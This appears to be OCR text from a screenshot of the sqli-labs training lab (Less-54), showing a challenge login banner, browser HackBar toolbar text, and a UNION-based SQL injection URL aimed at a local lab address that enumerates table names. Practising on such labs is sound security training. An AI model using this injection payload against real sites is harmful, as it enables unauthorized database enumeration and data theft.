 Welcome Dhakkan
You have made : 7 of 10 attempts
Your Login name:challenges
Your Password:m93vdzgg8q
试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
QL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
http://192.168.1.8/sqli-labs/Less-54/?id=-1' union select 1,database(),group_concat(table_name) from
information_schema.tables where table_schema=database()--+